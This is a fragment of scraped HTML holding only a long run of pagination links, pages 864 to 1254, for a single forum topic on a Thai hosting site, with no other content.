href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a 